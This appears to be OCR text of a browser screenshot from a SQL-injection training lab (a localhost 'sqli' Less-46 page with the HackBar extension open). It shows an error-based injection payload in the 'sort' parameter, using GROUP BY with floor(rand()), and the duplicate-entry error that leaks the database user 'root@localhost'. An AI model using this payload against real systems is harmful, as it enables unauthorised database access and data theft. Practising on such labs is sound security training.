 Welcome Dhakkan
Duplicate entry '::root@localhost::0' for key 'group_key'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/sqli/Less-46/index.php?sort=(select count(*) from
information_schema.columns group by concat(0x3a,0x3a,(select
user()),0x3a,0x3a,floor(rand()*2)))